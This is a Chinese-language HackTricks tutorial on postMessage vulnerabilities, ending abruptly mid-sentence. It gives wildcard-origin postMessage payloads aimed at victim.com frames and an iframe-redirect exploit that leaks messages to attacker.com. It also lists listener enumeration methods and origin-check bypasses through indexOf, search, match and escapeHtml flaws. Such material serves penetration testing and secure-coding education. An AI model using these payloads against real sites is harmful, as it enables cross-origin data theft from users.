12 KiB
PostMessage漏洞
PostMessage漏洞
从零开始学习AWS黑客技术,成为专家 htARTE(HackTricks AWS红队专家)!
支持HackTricks的其他方式:
- 如果您想看到您的公司在HackTricks中被广告或下载PDF格式的HackTricks,请查看订阅计划!
- 获取官方PEASS & HackTricks周边产品
- 探索PEASS家族,我们的独家NFTs收藏品
- 加入 💬 Discord群 或 电报群 或 关注我们的Twitter 🐦 @carlospolopm。
- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。
发送PostMessage
PostMessage使用以下函数发送消息:
targetWindow.postMessage(message, targetOrigin, [transfer]);
# postMessage to current page
window.postMessage('{"__proto__":{"isAdmin":True}}', '*')
# postMessage to an iframe with id "idframe"
<iframe id="idframe" src="http://victim.com/"></iframe>
document.getElementById('idframe').contentWindow.postMessage('{"__proto__":{"isAdmin":True}}', '*')
# postMessage to an iframe via onload
<iframe src="https://victim.com/" onload="this.contentWindow.postMessage('<script>print()</script>','*')">
# postMessage to popup
win = open('URL', 'hack', 'width=800,height=300,top=500');
win.postMessage('{"__proto__":{"isAdmin":True}}', '*')
# postMessage to an URL
window.postMessage('{"__proto__":{"isAdmin":True}}', 'https://company.com')
# postMessage to iframe inside popup
win = open('URL-with-iframe-inside', 'hack', 'width=800,height=300,top=500');
## loop until win.length == 1 (until the iframe is loaded)
win[0].postMessage('{"__proto__":{"isAdmin":True}}', '*')
请注意,targetOrigin 可以是 '*' 或 URL,如 https://company.com.
在第二种情况中,消息只能发送到该域(即使窗口对象的来源不同)。
如果使用通配符,消息可以发送到任何域,并将发送到窗口对象的来源。
攻击 iframe 和 targetOrigin 中的通配符
正如此报告所解释的,如果您找到一个可以被iframed(没有 X-Frame-Header 保护)且通过postMessage发送敏感消息的页面,且使用通配符(*),您可以修改 iframe 的来源并将敏感消息泄漏到您控制的域。
请注意,如果页面可以被 iframed 但targetOrigin设置为 URL 而不是通配符,则此技巧将无效。
<html>
<iframe src="https://docs.google.com/document/ID" />
<script>
setTimeout(exp, 6000); //Wait 6s
//Try to change the origin of the iframe each 100ms
function exp(){
setInterval(function(){
window.frames[0].frame[0][2].location="https://attacker.com/exploit.html";
}, 100);
}
</script>
addEventListener 漏洞利用
addEventListener 是 JS 使用的函数,用于声明期望接收 postMessages 的函数。
将使用类似以下代码的代码:
window.addEventListener("message", (event) => {
if (event.origin !== "http://example.org:8080")
return;
// ...
}, false);
枚举
为了在当前页面中找到事件监听器,您可以:
- 搜索JS代码中的
window.addEventListener和$(window).on(JQuery版本) - 在开发者工具控制台中执行:
getEventListeners(window)
- 转到浏览器的开发者工具中的_元素 --> 事件监听器_
- 使用类似https://github.com/benso-io/posta或https://github.com/fransr/postMessage-tracker的浏览器扩展。这些浏览器扩展将拦截所有消息并显示给您。
源检查绕过
-
**
event.isTrusted**属性被认为是安全的,因为它仅对由真实用户操作生成的事件返回True。尽管如果实施正确,很难绕过,但它在安全检查中的重要性值得注意。 -
在PostMessage事件中使用**
indexOf()**进行源验证可能会容易受到绕过。一个说明此漏洞的示例是:
("https://app-sj17.marketo.com").indexOf("https://app-sj17.ma")
String.prototype.search()中的**search()**方法用于正则表达式,而不是字符串。传递除正则表达式之外的任何内容会导致隐式转换为正则表达式,使该方法可能不安全。这是因为在正则表达式中,点(.)充当通配符,允许使用特别设计的域绕过验证。例如:
"https://www.safedomain.com".search("www.s.fedomain.com")
-
与
search()类似,**match()**函数处理正则表达式。如果正则表达式结构不正确,可能容易受到绕过攻击。 -
**
escapeHtml**函数旨在通过转义字符来对输入进行清理。但它不会创建新的转义对象,而是覆盖现有对象的属性。这种行为可能会被利用。特别是,如果可以操纵对象以使其受控属性不承认hasOwnProperty,则escapeHtml不会按预期执行。以下示例演示了这一点: -
预期失败:
result = u({
message: "'\"<b>\\"
});
result.message // "'"<b>\"
- 绕过转义:
result = u(new Error("'\"<b>\\"));
result.message; // "'"<b>\"
在此漏洞的背景下,File对象由于其只读的name属性而容易受到利用。当在模板中使用此属性时,它不会被escapeHtml函数清理,从而导致潜在的安全风险。
- JavaScript中的
document.domain属性可以由脚本设置为缩短域名,从而在同一父域内更轻松地执行同源策略。
e.origin == window.origin绕过
在使用%%%